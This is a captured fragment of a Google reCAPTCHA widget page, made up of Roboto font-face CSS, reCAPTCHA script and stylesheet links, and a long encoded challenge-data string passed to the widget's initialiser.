  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="unDuynU4NqnG8ix1UYN5UA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="unDuynU4NqnG8ix1UYN5UA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="unDuynU4NqnG8ix1UYN5UA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6vCvcOvwqwewr8hW1rCuMO+JDkWwofDo8KFXDQlSMK+EHzCkGAWwrsgGMOBw7gvwpV3NUtFExYAw4AXI8K2w5zDty8cfibCkMKuZFrCtsOnw4dQNR9/Al7Ds3zCtsKZw7PDmcKUAsOPw7gWw6jCtcKvPcOdSMOGHU1Sw6VOIsOjwopxw4vCsG/CpMKLCcKVwrvCk0HDgHzCrsKjcmRFwoMMbSrCv1DDhxDCqMK2ECROwo3DvEPCicOjw6fDlcKYBzsBVsOtworCjyjDr8KVIVRiw6AMwo7DoUPDvgpxFMOpw4HCksO/MHrDpcKCTAnDgcOTQwLCnMOZSWnCj3s6A8KzWsOLwqfCpsKcwpTCuG3Dh8KJwolRRcO1wrlOwqfCmljCizHDjcKuMRbCsCDCmsOtIH/[base64]/FT/DnDIuY8K7w7LDjMKDa8OUw65ew6Y8wpXCrhx9w4RYJwxmcB1IP8OmIMOMwqBDwo3DtcK/wqlrEcKuwqhBF8O+wpkrPy4/[base64]/[base64]/Dv8OAw6LDh1UIw7vDq8KhwpPDgnzChcK7w73DjMOmTcKMMy8/BMOLdWJFPn8Lw55xw6DDjAPCk0TDiMOLGyLDjQrCnsO6MsK9wpzCncOnw7ECw4vDtkjCpF4bVmkvw7/[base64]/G8KPw4cRMMKIw4nCgnIVw6LCkjLDmS0FPBl5wqg2asOhw7fDiW/[base64]/CqwfChMKFZ34QbCh5wpoxZAxBw47CsjXCoTHDpQHCtwRuOMOaLTILw6pswqPDiMKcw6/DgMKRZzJPw4DDonV3w6IGcGFuYA7CsSjCvEbCncO/woMBw7DDt8Ozw6dONjc/aMONwqzCiRbDrjvCjcKeEsObwpfCrX/DpsK0BcK4wp82Pjt5ZsOjw6sPdwnDlcK/[base64]/Ch8O/wp3CssOaEMOzw7VML8Ofw4xRwplbTMOjNwPClg16w5vDsMODw4DDsmXCsGDCnhFwK8OUYsKoK0nDgcOfw6F3w6wqexjClgbCk8KswqzClsKowo3DjsK7wpjCq1rDhBgAAxTCkgdBw7LDosO2JnY2Pyx7w6jCp8Ovw6Ufe8Owe8OQBEgKwq/[base64]/ZcOQP8KRwpPChcKbHy/CvRNAw6fDmcKsworDgMORwo8nw6dbw6bDgsOywrfDl8KNHsO2WBDDvsOEUsKEfxjDqsOlVAPCksOFfDfClcOvfMK7ccKQwr5Zw4Q6wqA2wqzDqTLCssOzesKKw5/Dqw/DjyQ/FinCtVM6K33DuB7CqE3DrhHDqsKCw49FwobCi8Oewr8sw6AFQ3c/wqgoFMOtbMOrOcKawq1fw4A7w4XCvS3DgMKBSMKYw5DCtcKDw6F+GFPCgCLCvcOWwojDumM1dyN9wqF9CcKNw5ZMfsOdwp9uwpBUU8OdFk9ow43Dq8OeCMOYw6hVSQPChETCrz/Cv20tQR/Dr1LCn8ONc3YBw5ZqwrPCpURvbWAADMKuGCnCucOacsKdw5J5FsK1w5Iqw6LDisOTw6YCw4s2w4oYZMOHw4gyLWbDiy1Ewqg/w7HChsODNT4dacOjLwvDjiPCkyZoLQ0EwpJXwpvCihrDiC7DkAoswqrDqz/Dt0wdwpNPwozDiSLClsKHwrM/JHZGOcKyw4jDucOqw7jDjcOwwqfClFkEX8Oiw59ew4PDmcK1LE1Rwq3Dk1YaZcKzw4/CusOHIMO5woMwL8OVCsKCQlJ3w4ctKcO0woDDkQrClcOPRTE0YCU4w5TCnQxcwrfDkR1we8KxwrdZE8O3wpnDqkvDu8KEwrDDkVFjLjPDqcKyPljDi2wGfTnDhsOwwqzDgcOzwo3CoTDCn8OGOx7CuMOPwosXw6/DvntMw51EPcKoeMKbwpjDosKnZm9Ow5nDslEaUDxcbcOBw7cJW8OIwqXDmVXDhDZtd8OKEDjCvsOowqfDlcKwwrjDh0ZaYFgRQz5iC8K7w7Z5SX7DisK+OsKEYDzCqTvClwHCo8Oyw5rCjzDDlcK5wr/CpcOjEMKXJsOqLWrChG4kMcKjw47DjcKPwqnDh8KHwqFgwq5uwprDpcKiRcOQwr/CkFHCuMKgdknDgcOYwpIZNCrDs8K/IMObG8Kaw6HCg8O6ZwnCg2rCv8Kdw70nwpZ1w79nZGF6e0RXwprCvEPDrV5qEy0Kw6pwIyAAQsOoYiwKwrQyQH1Zwo4pXcKnXMK8eSXDsGnDrMKnw4PCsxrCt8OTIEkbP3nDjMKKw6zCssO7c8KSF8KPw6XDtn/CucOGGnTCtcKAAsOwwqLCg8OQTB3CggbDvXnDhsOTXsOtYMKLWsOxwoESFsOowpHCusO/RDHCvy4hworCgVEjw5EAw5LDo8KVw6MqLcOjwrLDmk7Dq03Dm8KMCVZ+eMOxw7jDnsKwLEFJw6fCpsKVwqhGMMOxw5nDpHB0w7nDniQCwrfDimpmwrJLBMKBwrw8wphaWMO4RkPCpithfsKRwoTCp8Oiw53CuMOJw5NMYjHCosORwpfCuxt3Z8OEw45ETcOLw7ZxScO/[base64]/YS7DpmApWmUDwobCnMOke8OncsOuw48+w5B4w5TCscKywrPClMKIdCzDkFvCrg5yck/CmsK4w7FkUHdfwo7CoV11w7TClsOwL8KFwpgJwrMrwqVuwqUKwqvDsnjDoVjDhzDCvSbCm08qDMO5OcOQa2PDrn7DiR44fMOIwq/CpcO9w7oVUcK9NsOywrrCtsKRO0vDtsOlwrU0wo9dw6PCvMOtSEPCrcK+LsOuw7XDh8KbwqgEw6EPD3XCg8KcP2DDmw/DsE5oXFpzIMOWw43ChBJQbVvCvMK9UMO+Y8OqUjxrFkcwDzzDlGnDjcKyw4nCg8KQwq5dw5DDsSDCjRzClDTCq8Oqw6fCnMOvwr8swpwrJDkPfVVfw6nDiEDDvzfCpQ/ClsK2FjFPd1JPwqUPwrhVVcKhw6F/ZHLCjMK/w4fCj8KxbMOZS8Kaw4TCvcKBwrPDnh/Ck8Oxw5DDtMKWI0AvwrfCisOQw7rCgAVIwqrDuMKDw5TDkzsew71BEcKXDGHCu8KTw69/GMObDgXDh3V+eUosX8OXw4FKPSXDsUTCpQF/OF5ESivDhsOgwqLCiXHCl3odawEhwqEjGFJpwqPChsKtwpZGw6pMw7fDlMK0w7cbw4YSwoDDoBvCqDbCsMKtwoHDnxXDik/DtcOdwqwNwoB2wp9DMMOvwpPDtSQrVcKxw5Y7c8OvHcOkb8KpUDJwKcKKJ8ODcHF5Y19yw6o2w6vDjUo5R8OhK0AIwpgvPQfCvAXDtcKpwoMSwrXCrMK3woLDvWfCuHk6wocye8OYw6p0w5HDrMOvF8K3w7vCnXgmw4AWE8KMw7J9YGJOwrHDlMKPHcKew6kCR3/[base64]/wroxw5I8d1Arw5bDm8OwwqTDjX7DucOJwo0JBsKDXicicAZ6w4DCtUPCmsOlB8Oiw5MQw49mw5RGVCDCsEZyOm9QYAnCgw3CocOWw7s2w5nCgMKRbcOVw4cEwozCiF/Dkw3Clg1PQ3J/HsO/MEl/wqrCt1Q2M8OMwrNne1/DlVFfw4sOw4hnNmDDhy8vw7rDpsOBwoR7O8KKw4AsWGTDjDZ7H1gYwobCksK4bV8/wo/DvcKyw4DCtMOIVcKLw6DDr8O7w5J+wrHCgMOzw4QEwpvCtMOww7XDsx1Hw6fCtRTDhMOTH0fCqRrDihLClmNnCMKwHU7DshVNw6xiw55bwqnDtng1wqxUwq/DiMKnwpZDwp/DjcKLFDtSDMKtM8OrN8KSwpfCuWfCvjTCuRsMw7PCgkHDgFE5UMKPw6LCk8KHw6LClMO/w4rDtsOBasKAw7bDuELDtSfDtsOFT8KvMcOQJgg1wqbDhHDDjMObF8O4XMK+PDIzTcORSsOdVwnDlRxYQcKsw63DlMOyw6fCvVADw6UOw5wvw4YCw6fChSHDlgoPw4/Dt1/CgMOrXxEhw5wBw60ZwqlSQ8KCwq47OcKOwq/DhMKBfMK+fwxYw6DCiMK1Ph5UIEjCucKTw7TCuSXDszDCmMKyER7DmcOvw6bCiBVHVcO2w7B+VnsDI8OHwo/Djk/CslUWw5cIWMKJETNdwr/CocOhVWNjRQ7DmMOJC0LCs3HCpMKTe8KHU2k3w512dsKow7bCvxt7MMKkEcKEGHHCksODwr5cw4/DolnDqsKHwooZUgAgw4jDpMKawqV0w4tFE8O7bDFPwq7DgMKgPG7DlgLCigNFY8KSw5lGMcOKQzhZw67DnSZGFcK3B8OowpHChMOqMcOswoTDvGTCmsO4CXReWi0eREbDkR/Ds8KdAsK7L8O5CkzCqmZsSjc4PsO1w743w67Djg0BIHYjD8KNw7t/UDh5TzNSw4hYwpQrCXtGCsKFw4hLw6cce2FEJHRFMDTCjcOXYWM2w6zCpcKNMsOdVFrDrlrCnSo8FAnCvcKTAcKKSMO/w77Cj0zClUtkw6fDr3bCncKjwqhnT8Omw6kRwq9zwpjCs8OWwrbDocOcIcOVClYEO8KUfEkdasOkw6fDmD7ChcOwwprCkMODOwvCtxcTUcOhKivCmsOkJ8OSZX3CocK2ZsOWH8OawqLDgwdHw7o5wobDiMOSw4hxQCrDr8Oxw74OHg9qw7t0DsKqHiLDq8O7YkN8w4/CiggUcMOlRWfDj8Oww6XCmUXCkhHCrMObw5TCrlUFbcK4GiTCvkbDmMKMw78swrXDgMO6wqYKHlPDviY8woYDE8OxSGhxT8KXwolLB8OTwpnDocOCF1bCssKtw6/ChR7Dl8K8w5/DgcK6wq0ywrdaZHBKw7DChilefsKUwrnCkcO1acOKw5HDg8OxwpIVE3w/TcKVOsKaw54GCMOQY8ORBMO2wpLDrFzCty/DvMOWwq/[base64]/CsMKmGkrDqsOtEDFXw75SLlnCtsKuCsOlw7LDuMKlw7/CtSkpw4fCpsKOwqgTwrvCqjjCnsOOwpfCgMKcwrASMBPChUNwXsOLWMK8VsKNLcO0RMOtw5VBACvDu8Kib8OrQyhrC8Kgw6YIw7jChMKxwrk2w5DDssO5w6jDr21xaxpwSy9XOhjDocO/w6LDr8OadCR0HjnCvcKpOEQLw6NbamBaw7YFcDVwAMKdw7rCoCkJacKsQsKAe8Kkw7Jew7bCpzN1w5/DpsOUSsKkPcKHD8OPwpxVRRTDjUXCrcOkUcOZBy7Dl2EKLS5RwpAGw5LDusKBw5ZsXcO/wpZzw6TCmxJ4wofDkQLDgsO+Hi5uwqFAL04Xw7LClznDnMKAIcKhYywpWMOSwofCnQjCpcK/WsKzwobCkX7DjlQqBsKsAk7CmMKOwqIQwqLDkWTDi1NKw7tSWBHDp8KEK8OWw5/DlQtUdCh4GsKfeMK1NyzCs8OZG8KYw4RZB8KiwpNfR8KMwoMBUUrDosOgw7bCqsOhw6ErcgVOwo/Dp1MyXE3CuiB4woZ7wrjDu0J6wrA1OiZdw7EbwpnDnsKYw7fDmylQwrwNO8Kow6EFNsKiw6PCpcKBQcKMw6YucHsZw6jDnsOHfwvDncKKw7tWw5/DsHc6wo5jZ8KCwpbCm8KuesKDXmDDggB9Tw3CrsKhUDnDjw7Dl8O5woPDj8OAwqEXEyvDkjLCkANEwqpAH8OaK8KYAGjDicKQwroJwqlkKmvCrkzCg8KlCTVQGyQJD0vChsKnwq4mw4jCgMKWwoEyJwYwPAMvIMOgBcO6wp5SXcKiwr42wrdFw7/DnCXDuxrCrsKzSX8Rw7HCrCxOw6jDnsKGw4pKw65ZJcOwwqIyO8K9w6wGw5zDg8ONWcKYwpHDkMOXXMKfJcKNbsOCawfCtzLDmB5Tw5XCuDQcIFTCu8OuDsK0w5QhwpY2b8OGwo/Dn8OlVAfCp3R9w7fDlWrDhVMUw7d4w6TDiwx9Vzplw73Du18SwpfDhsKrwoVSwpgbw5LClcKxbjc3UiLDmDV0ZMOCO8KjV3zCqsOTehBAw6XDlsO2w6fCvCHCgsOZQF4Jw5FswpPCvxXDi8O2w5jCvMKTwr3DocK5wp9ucMOQKGVhwr81CHljw7Jgwq/CusOiw45sJMKtccOGGsKhE03DlBPDkB1+w4vCtsOvRRI/QG/Dvig5A0LCnsKfYkzDvj/Dg3nCk1w4w6s/XDDCi8OpacKZw67Cu8O2w7nCgQt8dsKWXWLDtsKnw7fDjA3ChAjDlcOeOsOrFsKww6YFw7zDqjlARSphw55NwqpCGF9gRVBHw4w3w5EPw4rDk2JVHWzCoMO0w75Rw4hCwr/CjMOrw6DDn8Kof8KMRhFKwqduwp8gwqJVw5Vaw5jDumfCpQrCpcOmw6Q6axcgw7rDn8KyTMK4UFUhw6wHeyxVb8O7UERAQcO+fcK/w4LCisOUb0DClMO4RS8eDHBuw57Dn2vDh3fCvmwPScK+Bh/[base64]/DhMOwOMOuU13Dh8K1w5RLLzNMw6HCmMKtQgTDqhF+w6jDvcODwpPCgsKAZMKORWlSaygAwrkswrxqw45UwoTCgWfDoUvDllRuw6fDr3Akw4hQZVJAw7vCl2nDlsKEDC9gHEjDiWXCqMKrNk/[base64]/CvsO5VW06woM+w5M/OsOTJncFw7rDqCbCncOZB1HCmAnCszp+w6rDlErCl8Kgwo7Cqyscb8KZWcO0w7plFcOvw586TsOMwofCql4iaCcbW3zDqQs+wqg7ZFIbdxgmw4oSwrTDsUBgJ8OGcyXDjC3CmVzDqsKMMMKww6RRfgMKwqdJdlM/a8OYfkUQwrjDmAZYwrRNacKHOi4sP8Ogw7vDlcKfwrLDq8O7U8O8wpgteMKdw43DmMOtwofDn0AvdBvDqRkywpHCj1DDnz4zwoMxPsO6wo/Dj8OBw4vCrsOvC2DDhhMcw6XDlcODK8OzwrM1w7nDmWXDqXrDnHvColRZFMOwEwLDmw9yw47DjFBnwrBKw6kbHWbDmMOdIsKTTcKBfMOLQMKjdsKYdCtVPMKiCMK1R2Flw57CvyfCg1/[base64]/[base64]/DmMOtOU3Cj0fDgWfDtMOfIGfCpsK8LBzDinPDhVVuJcKJwoXCqnfDnFhjR1vDpWbDrMKiwoA4HRUbTsOUecONwq3DpcOrATDCnxHDtMOtN8O8wpPDv8KAYkjDpGTDpj9Tw7/CmMOUC8KtXwpqIEXCgcKrZ8OFCcKVUHHChcK9dcOufw/CqirDocOBQ8KOw6wlw5DDiMOTw4TCsRo6ZirCrE86w67ClsKgfMOkwrrDgxDDpsOdwprDjsK3emnCjsOTKlQ8w49rI3LCpMOqw4bDpcONaGx/w6IGw4TDg0Zbw64wb0/[base64]/DtxMuwrHCtcOow6YROSUSXsKCahLCuAklwqQEw4bCvT3CnwLDosK+w7IPwq7Do0/CicKVw5nCuSDDmsKeTMO0w4E7QHHCr8O0aD0mwrVAw4zDn8Kaw4vDocOeUcKQwqdEbgDDjMOeR8KEYsOEMsOXw7rCgzfCpMKbw6fCr3k1Nwkqw5hLVSPDlMKvS1lmH2JWw6AEw7jDlcOWcW7Cl8OZT2/DrMO4wpDCoFPCocKeUsKpSMKswpFjwoIEw5HDlBnDoVDCr8KHwqJ8AGxzDcK9woHDnmzDtsKvAwPDhns2w4fCk8OEwopCwp/Cg8OlwprDpwPDvU88X0HCjkUiFMKRDMOcw78NYsKPS8KxLGI+w5XCjMO2ZzfCocKswrssSWHCpMO1w4h1w5Y0K8OdXsKaSyLDkgx8GMKpw5DDoANXa8OtJcOew6BvTcO0wrRMPS0WwpM0Q27CicOywodjOlTDsEliHAnDnxwNIcOcwq3Cm1EIw6PDqcOSw4MoDMOTwr/DscKzSMO0w6XDjRPDqTwbbcKMw6wpw6lnFMKSw4sxYcKVw6fCgi1rGXLDgCMXb1Vuw7/CvVHCmMKow5zDmXZQFcKtSCzCq1jDuybDjzvDoDfCjcKMwqnDnxBfwqgVLMOswo3CukjCpcOoaMOew4TDtDx5RnDDiMKfwpPDv0osEgzDq8KTX8KDw7BQwoTDgMOwAU3Ctj3DpkbCtMKawoTDl2R1aMO2OsOCEcK7wrUJwq/DnhjCvsO+w4U0WMK0J8KsfMKzYcK9w6NXwr96wqYrecOJwovDsMKtwod9wpHDvcO3w4dQwoAfwrp5w6nDp0Zuw6oZw7jDisOOwpjDpyjChUPDvD3DvxXCr8ORw4PDucOWwrF6K3MjG1Yzfy/ChC7Dm8OYw5XDqsKabcKlw55WFx7DjRcoEzXDnUNITMKnacKuIG/CtlHDnTHCtFzDryLCpsOvKXlMw7LDrMKvKmLCpcKGMcOQwpd5wqHDn8OPwp/ChcO2w4vDiMKjJ8OJTUXCqsK/Q1o4w4vDpQLCo8KNCcKUwqp2w4rCjcOyw7kvwonCrDNLOMOjwoEIEV1iW3UtbH4eccO+w6VZXinDrRzCsyYYO27CgcOww6kRTHpOwq0AYmF6LjNRw4lUw7ISwqMqwrnCuQXDsQvCmy/CvXnDkER7DhlHYGTCmjR7OsOYwpfDsX7Cr8KmaMKxG8KFw4bDjcKoMcKIw4ZMwozDryXCm8KufDIuGz9/wp4UAR8yw50fw79FO8KaQsOnwrxnFkTChk3CrHnCtcKYw61YeUgZwqrDj8OGBMOSJsOKwpTDh8K/[base64]/[base64]/[base64]/DocKMNGUkw7JWLhfDgB3DtMOzI8KUwrPDhxfDo8OHw6VUw5Q7woQZwpFmw6/CoApUwoc+eDhcwr7DgcK5w5vClcKXwpzCmcKiw7oGYUAEVsKzw508QnBcNxRaNVzDucOowqk3DcKpw6Mbc8KGd1fCkFrDl8KxwqTDpX4Jw7nCsANXR8KPw4/DlQIlRMOLUkvDmMKrwqPDp8KVPcO1UcOhwp3DigPDrjs/EzvDisOjEcKAwqzDu0rDicKzwq5Aw5XCtE7ChxXCu8O2esKFw4oyScOxw5HDgsOkw49fwqrCujLCtwJpZz4zNXIdZMOSUlbCpRvDhcKUwo7DusOrw5kNw6/ClQJ2woIBw6fCmcOCSxU3P8KGecOdYsOqwr/[base64]/[base64]/YQVjU8OyBhXDuMOkw5klf2TDhl/CsWvCocObw73Cqh/CoADDtcOowrYiw7ABwqg8wrHCssO9wqnCvRkGw5t1W1nDq8KBwoFtfV4JaWV+aT/[base64]/DuEo9wpZxA8OJwoYMwqHDuUPCpQoEZMKtw6FNwrtEAMK6wqbCi3LDjRfDlsKtw6HDr3NUQi1iw7fDqAQFwq/CnBDCjFvCv2UYwox6U8KNw5gtwr1bw687A8KEw5bCkcKQw6BuVFvCmMOcAjBGL8KVUMOoOgzCtcO1JcKIVShfWsONGk7CnMKFw7nDmcOEBBDDuMONw4/DgMKUKz4rwo3CmhbDhEYJwpwpQsKDwqgMwoMGAcKwwq3CpFXCvF9nw5rCpsKTMnHDkMKrw6QGHMKFIjjDlxHDo8O4w4XDvDbCgsK4ZwvDgyPCmRJsLsKDw6MMw6QDw7Exw5tiwpYjRVB2GkBnK8K9w4TDssOrYHDChEfDlsOIw58iwq/CusK2Kh7CjyRQc8OPecOGHxfCrCcpJsOqLBHCqkbDmEsLwqw9e1rDiRx9w7odQzjDqkDDqcKXQT7Dmw/DjEDDgcKebngtTWwBwrsTwr4YwrJ8NQ5dw7jCjMK8w73Dh2AGwrk/wqDChMOzw6oIw57DlsOTIk0CwppnbTZBw7fCjXdiLcO/wqDCunZLSRLCikpFwoLCqkJ2wqnCvsO+Qxd7exrDlBvCsSMLLR9Cw51iwr4PDMOJw6DCtcK3YHsIwppwejzCjsOjwo8Tw7xLwpTDnS3CnMKwIEPCsSlsCMOARzHCmAtGesOuwqM1KyN+VMOHwr1KKMK6ZsO7MGEBLnbCncKmZcOtUgnCjcObHivCoBnCvDJYw5/Dkng9bcOnwp7Du08BAhAxw7bDqsO/Ygg0Z8KOE8Kmw7PCkFfDv8ODG8Ouw4xFw6/[base64]/[base64]/CtcK7woQBSGNcVcKEwrTCgE/DvsKcw7xiw4tcw7fClsKQPhoGf8O8ewzCsD7DtMOow4RgM1fCtMKVZFXDhsKKwr1Nw4kiw5hcCEjDoMOtJ8KTQMOiT1txwo/DhFxRLhPCrnJhGcKgEEpFwozCq8KRHGfDksK7KsKEw5rClsOVN8Ogw7UfwovDs8OiAMOMw4/DjMKqacKXGnTCnRfCmA0bdcK/w7jDrcO8w6YOw7oDCcKwwotmfhrDqw5cH8OKBcKTdRUNwrR1QMKxAMKlwqjDjsKBwplKNR/DtsO6w7/[base64]/DvMOHwqlow4ViQcOJwq9FUSUofsKleVRsPcKiwqwXwqrCh0nDtijDiSjDtsO2worCvGbCrMKgw6DDlTvDqcOsw6bCrRsWw7cyw5tZw4E2QlYMR8KRwrYew6fDusOCwq/DusKOOzTCisK9SxIyA8Kkd8OYcsK1w6FUCsKIwrEHUADDmcKQwrDCu1xOwobDnjHDhiTCjTsRLChnw7HChXXCnMKsZcOJwqwbJsKEO8OzwrfCvkc+UEwyWcKYw7cBw6R7wo5Pwp/[base64]/Dk/CgUQ1wozDrsKdwobClDTCqsObQ17Cj3bCtUx0RB4ywq84f8K7BMKkw6XDoxXDkU3Dm3J8VFxFwrAsJcO1woVTw7p6WHFpaMObRVnClcO3cWUcwpXDvm3CkXfDow/[base64]/DocO4wrzDs8KYSTLCjWZmKCRMVhLDq1zCrEPCiXI5wq0Lw4bDosO4RkR4w7TDhcOIw6IdUUzDocKIUMOoeMOSHsK9wrRCCFw9w61Lw7LCmnjDvcKHU8KBw6bDtsKww57DkhJ1NEVqw6l1I8KRwrk0JynCpEXCocOywoTDn8KSw7HCpMKTa1PDrsK6woHCsl3CmsOMHm/[base64]/[base64]/CrMOYbnHCjcKPWsKJw6klw48XDsKbOsOxOMKIw4wEf8OOLG3Ck1svfk4Dw7TDr2UfworDhcKkSsKPcMKow7fDksOTHUjDuMOPL3gxw5zCksOoEsKNOFLCkMKfQjXChMKewph7wpZiwrPDisKWX2RUG8OmYwHCh2l4C8KuHgnDscKTwqJgOjjCjlzCr13CpA/[base64]/[base64]/[base64]/[base64]/DuUTCl8OkFMKcw63Ds8ONwr/[base64]/w4/[base64]/CqSpFKsOkw4M8ZcKow7AZbRFewrZow57DmHhcesOGw5fDnMOcecKAw5thwoRqwo4vw6ZcdDsywqvCucKvbBrChhomfcO2CcO1M8O7w6wPUUHDmMKPw63DrcK7w4TCnhDCihnDv1vDpE/CqDvCrcOzwovCskHDg1kwY8OOw7XCoUfCpmjDvwIdw5IPwpnDjMKVw4nDoRI/S8Ogw5bDocKiZcO7wqHDv8OOw6vDhyAXw6QbwrVhw5tBwqjClB9Fw75SVHjDtMOKSjPDqmLDn8KEA8OAw6VHw5cEE8OywoPDhsOlUljCnhUfMgPDtDJywr8Mw4DDs04HJGHCpGwcXcO/a0kyw6pRDm12woHDscOxDA9Iw75kwptsw4wQFcORCcOHw6rCisKowo7Cj8OAwqJrw57CjBJGwoLDsD/[base64]/[base64]/Ct8Onw5I5wo4nw7TDgcKnw4dLSsOTwprDqsOEHCzCi2nDucK9wqUywrcsw50LC3jCjWNbwqMySQDDtsORPsOvfkXDrn8uEMOywoB/TUoeO8Ozw4XCnx0dwqPDvcKgw4/DrMOjHj1YR8KOwoDCsMOYQw/[base64]/CqWkbewDCpsKiRR4aHMKOwosMwoIaQcOnwoZKw71Kw6d8WsOjCMKfw71iTXJhw41rwpzCucOracOQawDCr8Ovw5diw7TDjMKiWsOvw6HDjsOCwqcYw5rChcO4NkvDoSgHw7bDkMOhU3N6VcOgIFLCtcKiwp5lwq/DtMO1wokwwpzDnHBOw401wqIzwp8OayLCuT3CtETDlV7DhMOQMXXDq2pXasKUci7CgMOYw4EyDANpdHZDY8KUw77CqMOeK3fDqRsaFGtBQ3zCrH5kXTJgegsOScKRMU3Dv8OqHsKhwqnDscKgZ3kOSiLCksOsIMK9w5PDhkvDoF/DlcKAwpPCgQ91H8OdwpPDnTzCvEfCvsK2wr7DpsOBd1N5MinDtAUUaBpZCsOiwqzCk0lFdWo5Vi/Cj8K5YsOQWsO2HsKnJ8OtwplmFj3DisOoLXHDp8Kzw6gmLMKBw6tYwrXCgEscwq/CrmEtAcOiUsOAfMOGZmHCvWHDlQ5zwpbDlzPCvl8UG3jDt8KGN8OBfR/Dh2NmEcK4wp9wBgbCvTF3w7dSwr7CusO3wotJQGPCgz/ClScHw6fDjzMlwqTDtF9zwqzCtkl6w7vCjA4twpckwoQuwqYTw5ZXw6wGIcKlw63DgEbCusOcE8KkeMK/wrLCkUpwExJwX8Kdw4DDncOdRsKUw6FpwrMVMSRiworCmFI4w5bCnSBow6rCn2d7w586w4zDpCAPwq4Fw4TCk8KGanLDuApzb8OgUcK/wobCtsOQQlsbEMOZw4TChGfDpcKJw5TCssODWcKzFCwaSREgw4PCoChow6rDtcKzwqs6wooSwqDClAPCj8KRW8KowrFKKi5ZOcOPwrBNw6DChsO6w4hAFsKuI8OTb0DDjMKgw5PDsgjCkcKTU8KxXsO/CltvchwRwr5Bw5lUw4vDmxnCiSV5EMO8RR3DgVElfsOOw6